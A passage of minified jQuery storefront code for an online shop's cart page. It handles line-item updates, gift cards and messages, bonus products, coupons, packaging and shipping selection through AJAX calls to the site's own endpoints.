s=$(".product-line-item.uuid-"+e);a.isOnlineGiftCard&&(s.find(".recipient-text").text(a.recipientEmail),a.message?(s.find(".gift-message-text").text(a.message),s.find(".js-gift-message-container").removeClass("d-none"),s.find(".gift-message-label").removeClass("d-none"),s.find(".gift-message-text").removeClass("d-none")):(s.find(".js-gift-message-container").addClass("d-none"),s.find(".gift-message-label").addClass("d-none"),s.find(".gift-message-text").addClass("d-none")));var r=a.variationAttributes.map((function(t){return t.displayName+": "+t.displayValue})).join("<br/>");r&&i&&s.find(".item-variations").not(".giftcard").html(r)}if(a.variationAttributes&&!a.isGiftCard&&i){var n=$(".product-line-item.uuid-"+e),o="",l=F(a.variationAttributes,(function(t){return"color"===t.attributeId}));l&&(o="Color: "+l.displayValue);var u=F(a.variationAttributes,(function(t){return"size"===t.attributeId}));u&&(o+=", Size: "+u.displayValue),n.find(".item-variations").text(o);var d=$(".cart-items-actions.uuid-"+e);d.find(".add-product-to-wish-list").data("pid",a.id);var c=n.find(".item-image > img");a.images.small&&a.images.small.length>0&&($(c).attr("src",a.images.small[0].url),$(c).attr("alt",a.images.small[0].alt),$(c).attr("title",a.images.small[0].title))}if(a.options&&a.options.length){var p=a.options[0],h='.lineItem-options-values[data-option-id="'+p.optionId+'"]';$(h).data("value-id",p.selectedValueId),$(h+" .line-item-attributes").text(p.displayName)}var f=".uuid-"+e+" .item-attributes-footer .cart-qty-text",m=$(".uuid-"+e+" .item-attributes-footer .input-text-qty").attr("data-fabricunit");a.isFabricUnit&&$(f).text(m),$(".uuid-"+e+" .item-attributes-footer .cart-qty-value").text(a.quantity);var v=$(".product-line-item.uuid-"+e);v.find("input.cart-card-qty").val(a.quantity),v.find("input.cart-card-qty").data("pid",t.newProductId),v.find("input.cart-card-qty").data("uuid",a.UUID);var g=$(".minicart").find(".card.uuid-"+e);g.find("input.cart-card-qty").val(a.quantity),g.find("input.cart-card-qty").data("pid",t.newProductId),g.find("input.cart-card-qty").data("uuid",a.UUID),$(f).data("pid",t.newProductId),a.isGiftCard&&(v.find("input.cart-card-qty").attr("data-giftcardamount",a.giftCardPrice),g.find("input.cart-card-qty").attr("data-giftcardamount",a.giftCardPrice)),$('.remove-product[data-uuid="'+e+'"]').data("pid",t.newProductId);var b=a.isGiftCard?a.giftCardFormattedPrice:a.price.sales.formatted,D=".item-single-"+e+" .sales .value";$(D).text(b),$(D).attr("content",a.price.sales.decimalPrice);var y=".line-item-price-"+e+" .list .value";a.price.list&&($(y).text(a.price.list.formatted),$(y).attr("content",a.price.list.decimalPrice))}function P(t,e){if(e){var i=$(".minicart .row.bonus-line-item-template");$(".minicart-bonus-item").closest(".row").remove(),t.forEach((function(t){var e,a,s,r=i.clone();r.find(".card").addClass("uuid-"+t.uuid),r.find(".card").addClass("pid-"+t.id),r.find(".card").addClass("minicart-bonus-item");var n=(null===(e=t.images)||void 0===e||null===(a=e.small)||void 0===a?void 0:a.length)>0?t.images.small[0]:null;n&&(r.find(".product-image").attr("src",n.url+"&fmt=auto"),r.find(".product-image").attr("alt",n.alt),r.find(".product-image").attr("title",n.title+"&fmt=auto")),r.find(".line-item-brand span").text(t.brand),r.find(".line-item-name span").text(t.productName);var o="";if(t.variationAttributes&&(o=t.variationAttributes.map((function(t){return t.displayName+": "+t.displayValue}))),r.find(".item-variations").text(o.join(", ")),r.find(".item-attributes-footer .qty-card-quantity-count").text(t.quantity),t.price.sales&&null===t.price.list?(r.find(".js-product-price .strike-through").hide(),r.find(".js-product-price .sales .value").text(t.price.sales.formatted)):(r.find(".js-product-price .strike-through .value").text(t.price.list.formatted),r.find(".js-product-price .sales .value").text(t.price.sales.formatted)),t.appliedPromotions&&t.appliedPromotions.length>0&&(null===(s=t.appliedPromotions[0].callOutMsg)||void 0===s?void 0:s.length)>0){var l=r.find(".cart-item-promotion-message");l.removeClass("d-none"),l.html(t.appliedPromotions[0].callOutMsg)}r.removeClass("bonus-line-item-template"),$(".minicart .product-summary").append(r),r.show()}))}if($(".cart.cart-page").length>0){var a=$(".card.bonus-line-item-template");$(".cart-bonus-products-wrapper").not(".embedded-bonus-products-wrapper").empty(),t.forEach((function(t){var e,i,s,r=a.clone();r.addClass("uuid-"+t.uuid),r.addClass("pid-"+t.id);var n=(null===(e=t.images)||void 0===e||null===(i=e.small)||void 0===i?void 0:i.length)>0?t.images.small[0]:null;n&&(r.find(".product-image").attr("src",n.url+"&fmt=auto"),r.find(".product-image").attr("alt",n.alt),r.find(".product-image").attr("title",n.title+"&fmt=auto")),r.find(".line-item-brand span").text(t.brand),r.find(".line-item-name span").text(t.productName);var o="";if(t.variationAttributes&&(o=t.variationAttributes.map((function(t){return t.displayName+": "+t.displayValue}))),r.find(".item-variations").text(o.join(", ")),r.find(".item-attributes-footer-qty span").text("Qty: "+t.quantity),t.price.sales&&null===t.price.list?(r.find(".js-product-price .strike-through").hide(),r.find(".js-product-price .sales .value").text(t.price.sales.formatted)):(r.find(".js-product-price .strike-through .value").text(t.price.list.formatted),r.find(".js-product-price .sales .value").text(t.price.sales.formatted)),t.appliedPromotions&&t.appliedPromotions.length>0&&(null===(s=t.appliedPromotions[0].callOutMsg)||void 0===s?void 0:s.length)>0){var l=r.find(".cart-item-promotion-message");l.removeClass("d-none"),l.html(t.appliedPromotions[0].callOutMsg)}r.removeClass("bonus-line-item-template"),r.removeClass("d-none"),$("h2.cart-bonus-products").text(r.data("h2title")),$(".cart-bonus-products-wrapper").first().append(r),$("h2.cart-bonus-products").show(),r.show()}))}}function j(t,e){setTimeout((function(){t.remove()}),e)}function A(t){$(".modal-body").spinner().start();var e=$(this).parents(".product-edit").data("pid");$.ajax({url:t,method:"GET",dataType:"json",success:function(t){var e=t.renderedTemplate,i=$("#editProductModal .modal-body");i.html("").append(e);var a=$(".giftcard-pdp-content-wrapper").length>0,r=$("#editProductModal");$(r).each((function(){new c(this)})),i.find(".liberty-custom-options-color .liberty-custom-option.color-attribute").length<2&&!a&&i.find('div[data-attr="color"]').addClass("d-none"),i.find(".size-list .custom-select-size").length<3&&!a&&i.find('div[data-attr="size"]').addClass("d-none"),s.initProductSet(),$.spinner().stop()},error:function(){$.spinner().stop()}}).done((function(){var t=$("#editProductModal"),a=$(".giftcard-pdp-content-wrapper").length>0,s={loop:!0,slidesOffsetBefore:0,centeredSlidesBounds:!0,pagination:{el:".swiper-pagination"},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar"},breakpoints:{576:{slidesPerView:1},768:{slidesPerView:1},992:{slidesPerView:1},1280:{slidesPerView:2.5},2048:{slidesPerView:2.5}}};t.modal("show");var r=t.find(".modal-body");if(a){if($(".product-image-container .swiper-slide").not(":first").remove(),$(".product-image-container .swiper-button-prev, .product-image-container .swiper-button-next").remove(),r.addClass("product-giftcard product-detail product-wrapper product-giftcard-edit pb-5"),r.data("pid",e),new d(".swiper-container.product-image-container",{loop:!1,freeMode:!1,slidesPerView:1,centeredSlides:!0,scrollbar:{el:".swiper-scrollbar",draggable:!1},breakpoints:{320:{slidesPerView:1},769:{slidesPerView:1.5}}}).update(),$(".swiper-container.pdp-gc-design-container").length>0)new d(".swiper-container.pdp-gc-design-container",{loop:!1,freeMode:!1,slidesPerView:2.5,spaceBetween:40,centeredSlides:!1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0},breakpoints:{320:{slidesPerView:"auto"},1440:{slidesPerView:"auto"}}}).update();u.checkGiftMessageSection($(".giftcard-pdp-content-wrapper").find("#gift-message-text"),$(g)),i(74).validateGiftCardData()}else r.removeClass("product-giftcard product-detail product-wrapper"),$(".swiper-container").each((function(){if(0===$(this).parents(".cart-recommendations").length){var t="";$(this)[0].classList.forEach((function(e){t=t+"."+e})),new d(t,s)}}));$("body").trigger("klarnaQuickviewEdit:open"),i(277)()}))}function B(){$("#giftPackaging[checked]").length>0&&$(".packiging-option-list").toggle(!0)}function I(){u.checkGiftMessageSection(b,y),B(),E(),function(){if(0!=$(".js-apple-pay-cart").length){var t=null;t=setInterval((function(){$(".js-apple-pay-cart").is("button")&&($(".js-totals-applepay").removeClass("d-none"),$(".checkout-btn").hasClass("disabled")?$(".js-apple-pay-cart").attr("disabled","disabled"):$(".js-apple-pay-cart").removeAttr("disabled"),$(".js-apple-pay-cart").addClass("apple-pay-cart"),clearInterval(t))}),200)}}(),function(){if($(".cart-order-summary-benefits-status").length>0){var t=$(".cart-order-summary-benefits-status").data("progress-percentage");$(".cart-order-summary-benefits-progress-bar")[0].style.width=t+"%"}}()}function L(t){0===t.items.length?($(".cart-empty.cart-page.container.d-none").removeClass("d-none"),$(".cart").addClass("fade"),j($(".cart"),300),$(".cart-empty").removeClass("hidden"),$(".number-of-items").empty().append(t.resources.numberOfItems),$(".mini-cart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled")):(S(t),x(t)),$(".mini-cart-quantity").empty().append(t.numItems),$("body").trigger("cart:update",t);var e={quantityTotal:t.numItems};$(".minicart").trigger("count:update",e)}function z(){$(".card.product-line-item").not(".bundled-line-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".item-attributes-footer-price");if(t.length>0&&e.length>0){var i=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===i),e.toggleClass("pl-4",i),e.toggleClass("text-left",i),e.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}})),$(".minicart .card").not(".minicart-bonus-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".line-item-total-price");if(t.length>0&&e.length>0){var i=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===i),e.toggleClass("pl-4",i),e.toggleClass("text-left",i),e.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}function _(t){var e=t.gwpWasEligible,i=t.gwpIsEligible,a=t.gwpMessage,s=$(".minicart-footer-gwp-notification-wrapper");if(a)if(0===s.length){var r='<div class="minicart-footer-loyalty-points minicart-footer-gwp-notification-wrapper row no-gutters"><div class="col-12"><span class="minicart-footer-gwp-notification">'+a+"</span></div></div>";$(".minicart-footer-sub-total").before(r)}else s.find(".minicart-footer-gwp-notification").text(a),s.removeClass("d-none fade").show();else s.addClass("fade"),setTimeout((function(){s.addClass("d-none")}),300);if($(".cart-page").length>0){if(!e&&i)return void window.location.reload();if(e&&!i&&($(".gwp-bonus-products-subtitle").addClass("fade"),$(".gwp-bonus-products-swiper-wrapper").addClass("fade"),setTimeout((function(){$(".gwp-bonus-products-subtitle").hide(),$(".gwp-bonus-products-swiper-wrapper").empty()}),300),a)){var n=$(".cart-gwp-lost-qualification-notification");n.find(".gwp-lost-qualification-message").text(a),n.removeClass("d-none")}}}t.exports=function(){function t(t){if(t.hasClass("bundled-line-item"))j(t,300);else{var e=t.find(".remove-product").data("deletedmsg");t.empty(),t.html(e),t.addClass("removed-product")}}I(),$(".cart .totals .loyalty-tooltip").popover({container:".cart .totals"}),$(".cart-order-summary-benefits .general-tooltip").popover({container:".cart-order-summary-benefits"}),$(".benefit-tooltip").popover({container:".checkout__login"}),function(){var t=$(".cart.cart-page").data("oos-gwp-removed-count");if(t&&t>0){var e="gwpOOSNotificationShown_"+t;if(sessionStorage.getItem(e))return;var i="";t>=1&&(i="Sorry, one or more selected Complimentary Sample(s) are unavailable. Please select again.");var a='<div class="notification error text-center"><span class="d-inline">'+i+"</span></div>";l.show(a,p,6e3),sessionStorage.setItem(e,"true")}}(),$("body").on("cart:update",(function(){Object.keys(sessionStorage).forEach((function(t){t.startsWith("gwpOOSNotificationShown_")&&sessionStorage.removeItem(t)}))})),$("body").off("click").on("click",".cart-page .product-edit .edit-product, .cart-page .bundle-edit .edit-product",(function(t){t.preventDefault();var e=$(this).attr("href");A.call(this,e)})),$("body").on("click",".cart-page .checkout-btn",(function(){var t="";if(void 0!==D&&D.length){D.checked&&(t=$("textarea.gift-message-text")[0].value);var e=$("textarea.gift-message-text").attr("data-action");void 0!==e&&(e=w(e,{giftMessage:t}),$.ajax({url:e,method:"POST",dataType:"json"}))}})),$("body").on("input",f,(function(){var t=y;$(this).closest(".giftcard-pdp-content").length>0&&(t=$(g)),u.checkGiftMessageSection($(this),t),0==$(this).closest(".giftcard-pdp-content").length&&B()})),$("body").on("change",m,(function(){$(".cart-gift-message-text-wrapper.js-is-basket").toggle(this.checked),this.checked&&$(".cart-gift-message-text-wrapper.js-is-basket").removeClass("hide"),u.checkBoxEvent(D,b,y)})),$("body").on("change",".totals-gift-packaging-checkbox",(function(){if($(".packiging-option-list").toggle(this.checked),this.checked)$(".packiging-option-list").removeClass("hide");else{if($('.packiging-option-list [data-default="true"]').find("input[checked]").length>0)return;$.ajax({url:$(".packiging-option-list").data("action-remove-url"),method:"POST",success:function(t){L(t),$(".packiging-option-list").find("input[checked]").attr("checked",!1),$('.packiging-option-list [data-default="true"]').find('input[type="radio"]').attr("checked",!0),$.spinner().stop()},error:function(){$.spinner().stop()}})}})),$("body").on("click",".packiging-option-list .form-check",(function(t){t.preventDefault(),$(this).find('input[type="radio"]').attr("checked")||($(".packiging-option-list").find("input[checked]").parent().closest(".form-check").removeClass("selected-package"),$(".packiging-option-list").find("input[checked]").attr("checked",!1),$(this).find('input[type="radio"]').attr("checked",!0),$(this).find('input[type="radio"]').parent().closest(".form-check").addClass("selected-package"),$.spinner().start(),$.ajax({url:$(".packiging-option-list").data("action-add-url"),method:"POST",data:{pid:$(this).data("pid")},success:function(t){L(t),$.spinner().stop()},error:function(){$.spinner().stop()}}))})),$("body").on("click",".shipping-method-list .form-check",(function(){$(".shipping-method-list").find('input[type="radio"]').parent().closest(".form-check").removeClass("selected-package"),$(this).find('input[type="radio"]').parent().closest(".form-check").addClass("selected-package")})),$("body").on("click",".remove-product",(function(e,i){e.preventDefault();var s=$(this).data("pid"),r=$(this).data("uuid"),n=$(this).data("action"),o=$(this).data("line-item-qty"),l=$(this).data("line-item-price");n=w(n,{pid:s,uuid:r,qty:o,itemTotal:l}),$("body > .modal-backdrop").remove(),$.spinner().start(),$.ajax({url:n,type:"get",dataType:"json",success:function(e){if(0===e.basket.items.length){t($(".uuid-"+r));var a=$(".cart.cart-page .card.removed-product"),s=$(".minicart .card.removed-product");$(".cart-empty.cart-page.container.d-none").removeClass("d-none"),$(".cart").addClass("fade"),j($(".cart"),300),$(".cart-empty").removeClass("hidden"),$(".number-of-items").empty().append(e.basket.resources.numberOfItems),$(".mini-cart-quantity").empty().append(e.basket.numItems),$(".mini-cart-link").attr({"aria-label":e.basket.resources.minicartCountOfItems,title:e.basket.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled"),$(".cart-empty.cart-page .empty-cart-removed-products").append(a),$(".minicart .empty-cart-removed-products").append(s)}else{if(_(e),e.toBeDeletedUUIDs&&e.toBeDeletedUUIDs.length>0)for(var n=0;n<e.toBeDeletedUUIDs.length;n++)t($(".uuid-"+e.toBeDeletedUUIDs[n])),$(".cart-items-actions.uuid-"+e.toBeDeletedUUIDs[n]).remove();if(t($(".uuid-"+r)),$(".cart-items-actions.uuid-"+r).remove(),e.basket.hasBonusProduct||($(".minicart-bonus-item").closest(".row").addClass("fade"),j($(".minicart-bonus-item").closest(".row"),300)),e.basket.hasBonusProduct||($("h2.cart-bonus-products").addClass("fade"),$("h2.cart-bonus-products").empty()),e.basket.hasBonusProduct){var o,l,u=null===(o=e.basket)||void 0===o||null===(l=o.items)||void 0===l?void 0:l.filter((function(t){return t.isBonusProductLineItem&&"bonus"===t.bonusProductLineItemUUID}));u&&u.length>0&&($(".cart-bonus-products-wrapper").removeClass("fade"),P(u,i))}else $(".cart-bonus-products-wrapper").not(".embedded-bonus-products-wrapper").empty();if(e.personalizedProductUUID){var d=$(".cart-items-actions.uuid-"+e.personalizedProductUUID);d.find(".edit-product").removeClass("d-none"),d.find(".add-product-to-wish-list").removeClass("d-none")}e.mergedProductLineItem&&e.basket.items.forEach((function(t){var e=".uuid-"+t.UUID+" .item-attributes-footer-qty span";$(e).text("Qty "+t.quantity);var i=".uuid-"+t.UUID+" .line-item-quantity .qty-card-quantity-count";$(i).text(t.quantity)})),$(".promotions-container").empty().append(e.basket.totals.discountsHtml),$(".cart-packaging-section").empty().append(e.basket.packagingOptionsHtml),S(e.basket),O(e.basket.approachingDiscounts),k(e),$("body").trigger("setShippingMethodSelection",e.basket),x(e.basket),$(".cart-promo-wrapper").toggleClass("d-none",e.hasGiftCardsOnly),$(".gift-message-wrapper").toggleClass("d-none",e.hasOnlyElectronicGiftCards)}$("body").trigger("cart:update",e);var c={quantityTotal:e.basket.numItems};$(".minicart").trigger("count:update",c),$.spinner().stop()},error:function(t){"object"===a(t.responseJSON)&&(Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl),Object.hasOwnProperty.call(t.responseJSON,"errorMessage")&&t.responseJSON.errorMessage&&(T(t.responseJSON.errorMessage),$.spinner().stop()))}})})),$("body").on("change",".quantity-form > .quantity",(function(){var t=$(this).data("pre-select-qty"),e=$(this).val(),i=$(this).data("pid"),s=$(this).data("action"),r=$(this).data("uuid");s=w(s,{pid:i,quantity:e,uuid:r}),$(this).parents(".card").spinner().start(),$.ajax({url:s,type:"get",context:this,dataType:"json",success:function(t){$('.quantity[data-uuid="'+r+'"]').val(e),$(".promotions-container").empty().append(t.totals.discountsHtml),S(t),O(t.approachingDiscounts),function(t,e){for(var i,a="",s=0;s<t.items.length;s++)if(t.items[s].UUID===e){i=t.items[s];break}$(".availability-"+i.UUID).empty(),i.availability&&(i.availability.messages&&i.availability.messages.forEach((function(t){a+='<p class="line-item-attributes">'+t+"</p>"})),i.availability.inStockDate&&(a+='<p class="line-item-attributes line-item-instock-date">'+i.availability.inStockDate+"</p>")),$(".availability-"+i.UUID).html(a)}(t,r),x(t),$(this).data("pre-select-qty",e),$("body").trigger("cart:update",t),_(t),$.spinner().stop(),$(this).parents(".product-info").hasClass("bonus-product-line-item")&&$(".cart-page").length&&location.reload()},error:function(e){"object"===a(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(T(e.responseJSON.errorMessage),$(this).val(parseInt(t,10)),$.spinner().stop())}})})),$(".shippingMethods").change((function(){var t=$(this).attr("data-actionUrl"),e={methodID:$(this).find(":selected").attr("data-shipping-id")};$(".totals").spinner().start(),$.ajax({url:t,type:"post",dataType:"json",data:e,success:function(t){t.error?window.location.href=t.redirectUrl:($(".promotions-container").empty().append(t.totals.discountsHtml),S(t),O(t.approachingDiscounts),x(t)),$.spinner().stop()},error:function(t){t.redirectUrl?window.location.href=t.redirectUrl:(T(t.responseJSON.errorMessage),$.spinner().stop())}})})),$("body").off("click",".js-promo-code-btn").on("click",".js-promo-code-btn",(function(t){if(t.preventDefault(),$.spinner().start(),$(".promo-code-form .form-control").removeClass("is-invalid"),$(".promo-code-form .form-control").removeClass("is-valid"),$(".coupon-missing-error").hide(),$(".coupon-error-message").empty(),!$(".js-coupon-code").val())return $(".promo-code-form .form-control").addClass("is-invalid"),$(".promo-code-form .form-control").attr("aria-describedby","missingCouponCode"),$(".coupon-missing-error").show(),$.spinner().stop(),!1;$(".promo-code-form .form-control").removeClass("is-invalid"),$(".coupon-error-message").empty();var e={couponCode:$(".js-coupon-code").val(),csrf_token:$(".js-csrf-token").val()};return $.ajax({url:$(this).data("url"),type:"GET",dataType:"json",data:e,success:function(t){t.error?($(".promo-code-form .form-control").addClass("is-invalid"),$(".promo-code-form .form-control").attr("aria-describedby","invalidCouponCode"),$(".coupon-error-message").empty().append(t.errorMessage)):($(".promo-code-form .form-control").removeClass("is-valid"),$(".promotions-container").empty().append(t.totals.discountsHtml),$("#checkout-main").length?n.updateTotals(t.totals):S(t),O(t.approachingDiscounts),x(t),0!==$("#checkout-main").length&&(("ZERO_AMOUNT"==$(".payment-information").data("payment-method-id")||0==$(".payment-options li").length)!==(0===$(".js-grand-total-sum").data("value"))&&($(".payment-information").parent().addClass("d-none"),window.location.reload()),$("body").trigger("klarnaPayment:updateAvailability",t.totals.grandTotalValue)));$(".coupon-code-field").val(""),$.spinner().stop()},error:function(t){"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(T(t.errorMessage),$.spinner().stop())}}),!1})),$("body").on("click",".remove-coupon",(function(t){t.preventDefault();var e=$(this).data("code"),i=$(this).data("uuid"),a=$(".delete-coupon-confirmation-btn"),s=$(".coupon-to-remove");a.data("uuid",i),a.data("code",e),s.empty().append(e)})),$("body").off("click",".delete-coupon-confirmation-btn").on("click",".delete-coupon-confirmation-btn",(function(t){t.preventDefault();var e=$(this).data("action"),i=$(this).data("uuid");e=w(e,{code:$(this).data("code"),uuid:i}),$("body > .modal-backdrop").remove(),$.spinner().start(),$.ajax({url:e,type:"get",dataType:"json",success:function(t){$(".coupon-uuid-"+i).remove(),S(t),$(".promotions-container").empty().append(t.totals.discountsHtml),O(t.approachingDiscounts),x(t),$.spinner().stop()},error:function(t){"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(T(t.responseJSON.errorMessage),$.spinner().stop())}})})),$("body").on("click",".cart-page .bonus-product-button",(function(){$.spinner().start(),$(this).addClass("launched-modal"),$.ajax({url:$(this).data("url"),method:"GET",dataType:"json",success:function(t){s.methods.editBonusProducts(t),$.spinner().stop()},error:function(){$.spinner().stop()}})})),$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$(".cart-page").length?($(".launched-modal .btn-outline-primary").trigger("focus"),$(".launched-modal").removeClass("launched-modal")):$(".product-detail .add-to-cart").focus()})),$("body").on("shown.bs.modal","#editProductModal",(function(){$("#editProductModal").siblings().attr("aria-hidden","true"),$("#editProductModal .close").focus()})),$("body").on("hidden.bs.modal","#editProductModal",(function(){$("#editProductModal").siblings().attr("aria-hidden","false")})),$("body").on("keydown","#editProductModal",(function(t){var e={event:t,containerSelector:"#editProductModal",firstElementSelector:".close",lastElementSelector:".update-cart-product-global",nextToLastElementSelector:".modal-footer .quantity-select"};o.setTabNextFocus(e)})),$("body").on("product:updateAddToCart",(function(t,e){var i=e.product.readyToOrder&&e.product.available;$(".update-cart-product-global").prop("disabled",!i)})),$("body").on("product:updateAvailability",(function(t,e){$(".product-availability",e.$productContainer).attr("data-ready-to-order",e.product.readyToOrder).attr("data-available",e.product.available).find(".availability-msg").empty().html(e.message);var i=$(e.$productContainer).closest(".quick-view-dialog");if($(".product-availability",i).length){var a=$(".product-availability",i).toArray().every((function(t){return $(t).data("available")})),s=$(".product-availability",i).toArray().every((function(t){return $(t).data("ready-to-order")}));$(".global-availability",i).data("ready-to-order",s).data("available",a),$(".global-availability .availability-msg",i).empty().html(s?e.message:e.resources.info_selectforstock)}else $(".global-availability",i).data("ready-to-order",e.product.readyToOrder).data("available",e.product.available).data("qty-available",e.product.isQtyOrderable).find(".availability-msg").empty().html(e.message)})),$("body").on("product:afterAttributeSelect",(function(t,e){$(".modal.show .product-quickview .bundle-items").length?($(".modal.show").find(e.container).data("pid",e.data.product.id),$(".modal.show").find(e.container).find(".product-id").text(e.data.product.id)):$(".modal.show .product-quickview").data("pid",e.data.product.id),$(".modal.show .update-cart-url").length&&e.data.product.selectedQuantity>0&&$(".modal.show .update-cart-url").data("selected-quantity",e.data.product.selectedQuantity);var i=e.container.find(".add-to-cart");i.data("plp-product-tile")&&e.shouldAddToCart&&(i.data("pid",e.data.product.id),i.prop("disabled")&&i.prop("disabled",!1),i.trigger("click"))})),$("body").on("change",".quantity-select",(function(){var t=$(this).val();$(".modal.show .update-cart-url").data("selected-quantity",t)})),$("body").on("change",".options-select",(function(){var t=$(this).children("option:selected").data("value-id");$(".modal.show .update-cart-url").data("selected-option",t)})),$("body").on("click",".update-cart-product-global",(function(t){t.preventDefault();var e=$(this).closest(".cart-and-ipay").find(".update-cart-url"),i=e.val(),n=e.data("selected-quantity"),o=e.data("selected-option"),l=e.data("uuid"),u={uuid:l,pid:s.getPidValue($(this)),quantity:n,selectedOptionValueId:o},d=r.getGiftCardFormDetails();Object.keys(d).length&&(u.options=JSON.stringify([d])),$(this).parents(".card").spinner().start(),i&&$.ajax({url:i,type:"post",context:this,data:u,dataType:"json",success:function(t){if(0==t.success&&$(".giftcard-pdp-content").length>0){var e=$(".giftcard-pdp-content");r.validateGiftCardForm(e,t),$.spinner().stop()}else{$("#editProductModal").modal("hide"),$(".promotions-container").empty().append(t.cartModel.totals.discountsHtml),S(t.cartModel),O(t.cartModel.approachingDiscounts),M(t,l),k(t),t.uuidToBeDeleted&&$(".uuid-"+t.uuidToBeDeleted).remove(),x(t.cartModel),t.cartModel.hasBonusProduct||($("h2.cart-bonus-products").addClass("fade"),$(".cart-bonus-products-wrapper").addClass("fade"),$("h2.cart-bonus-products").empty(),$(".cart-bonus-products-wrapper").empty()),window.location.href=$("[data-cart-url]").data("cart-url"),$("body").trigger("cart:update",t);var i={quantityTotal:t.cartModel.numItems};$(".minicart").trigger("count:update",i),$.spinner().stop()}},error:function(t){"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(T(t.responseJSON.errorMessage),$.spinner().stop())}})})),$("body").on("click",".toggle-icons",(function(t){t.preventDefault(),$(this).hasClass("show-icons")?($(".payment-icons").find(".cardlogo.hiddenlogo").removeClass("d-none"),$(this).removeClass("show-icons").addClass("hide-icons"),$(this).text($(this).data("hide-icon"))):($(".payment-icons").find(".cardlogo.hiddenlogo").addClass("d-none"),$(this).removeClass("hide-icons").addClass("show-icons"),$(this).text($(this).data("show-icon")))})),$("body").on("click",".cart-qty-minus, .cart-qty-plus",(function(t){t.preventDefault(),t.stopPropagation();var e=$(this).parents(".card"),i=e.find("input.cart-card-qty").data(),s=i.pid,r=i.uuid,n=e.find("input.cart-card-qty").val(),o=!1;$(this).hasClass("cart-qty-plus")?n++:$(this).hasClass("cart-qty-minus")&&--n<=0&&(o=!0),$(this).parents(".card").spinner().start();var u=i.updatecarturl;if(o)e.find("button.remove-product").trigger("click",[i.isminicart]);else{var d={uuid:r,pid:s,quantity:n,selectedOptionValueId:null,options:{}};if(i.isgiftcard){var c=e.find("input.cart-card-qty").attr("data-giftcardamount");c&&(d.options=JSON.stringify([{amount:parseInt(c)}]))}u&&$.ajax({url:u,type:"post",context:this,data:d,dataType:"json",success:function(t){if($(".promotions-container").empty().append(t.cartModel.totals.discountsHtml),S(t.cartModel),O(t.cartModel.approachingDiscounts),M(t,r,!1),k(t),t.uuidToBeDeleted&&$(".uuid-"+t.uuidToBeDeleted).remove(),x(t.cartModel),t.cartModel.hasBonusProduct||$("h2.cart-bonus-products").empty(),t.cartModel.hasBonusProduct){var e,a,s=null===(e=t.cartModel)||void 0===e||null===(a=e.items)||void 0===a?void 0:a.filter((function(t){return t.isBonusProductLineItem&&"bonus"===t.bonusProductLineItemUUID}));s&&s.length>0&&P(s,i.isminicart)}else $(".cart-bonus-products-wrapper").not(".embedded-bonus-products-wrapper").empty(),$(".minicart-bonus-item").closest(".row").remove();$("body").trigger("cart:update",t);var n={quantityTotal:t.cartModel.numItems};$(".minicart").trigger("count:update",n),z(),_(t),$.spinner().stop()},error:function(t){if("object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl)window.location.href=t.responseJSON.redirectUrl;else{if(i.isminicart)T(t.responseJSON.errorMessage),setTimeout((function(){$(".minicart-error.cart-error").empty()}),5e3);else{var e='<div class="notification text-center error">\n                                        <span class="d-inline">'.concat(t.responseJSON.errorMessage,"</span>\n                                    </div>");l.show(e,p,5e3)}$.spinner().stop()}}})}})),$("body").on("touchend click",".gwp-bonus-product-tile",(function(t){if(t.preventDefault(),t.stopPropagation(),"touchend"===t.type)$(this).data("touched",!0);else if("click"===t.type&&$(this).data("touched"))return void $(this).removeData("touched");var e=$(this);if(!e.hasClass("gwp-bonus-product-oos")&&!e.hasClass("gwp-bonus-product-non-selectable")){var i=e.closest(".swiper-slide"),a=i.data("product-id"),s=i.data("is-selected"),r=i.data("uuid"),n=e.closest(".embedded-bonus-products-wrapper"),o=n.data("bonus-discount-uuid"),l=s?"remove":"add";$.spinner().start(),$.ajax({url:e.data("action-url"),type:"POST",data:{pid:a,uuid:r,action:l,bonusDiscountLineItemUUID:o},dataType:"json",success:function(t){if(t.success){i.data("is-selected",t.isSelected),i.data("uuid",t.uuid),e.toggleClass("gwp-bonus-product-selected",t.isSelected),e.find(".gwp-add-bonus-product").toggleClass("gwp-bonus-product-selected",t.isSelected);var a=$(".gwp-selected-bonus-products");a.length&&a.text(t.selectedBonusCount);var s=n.find(".gwp-selection-complete-check");if(s.length){var r=t.selectedBonusCount===t.maxBonusItems&&t.maxBonusItems>0;s.css("display",r?"inline-block":"none")}var o=t.selectedBonusCount>=t.maxBonusItems;if($(".gwp-bonus-product-tile").each((function(){var 